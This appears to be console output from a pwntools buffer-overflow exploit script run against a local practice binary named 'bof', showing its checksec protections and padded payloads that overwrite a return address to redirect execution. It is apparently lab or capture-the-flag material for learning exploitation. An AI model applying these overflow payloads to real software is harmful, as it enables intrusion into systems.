 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Starting local process './bof': pid 451
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAe\x1d@\n'
b'Sensor value: 100\n'
b'Sensor value: 115\n'
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA\xb9\x1d@\n'
exploit2.py:40: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("Back to main function")
b'Back to main function\n'
b'Sensor value: 100\n'
[*] Stopped process './bof' (pid 451)